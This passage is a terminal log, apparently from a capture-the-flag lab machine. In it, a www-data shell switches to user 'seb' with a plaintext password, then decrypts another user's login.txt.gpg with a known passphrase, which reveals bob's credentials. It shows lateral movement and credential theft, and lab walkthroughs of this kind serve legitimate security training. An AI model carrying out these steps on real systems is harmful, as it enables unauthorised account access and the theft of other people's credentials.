 www-data@Milburg-High:/home/bob$ cd ..
cd ..
www-data@Milburg-High:/home$ cd seb
cd seb
www-data@Milburg-High:/home/seb$ su seb
su seb
Password: T1tanium_Pa$$word_Hack3rs_Fear_M3
seb@Milburg-High:~$ cd ..
cd ..
seb@Milburg-High:/home$ cd bob
cd bob
seb@Milburg-High:/home/bob$ cd Documents
cd Documents
seb@Milburg-High:/home/bob/Documents$ ls
ls
login.txt.gpg  Secret  staff.txt
seb@Milburg-High:/home/bob/Documents$ gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
<g --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: keybox '/home/seb/.gnupg/pubring.kbx' created
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
seb@Milburg-High:/home/bob/Documents$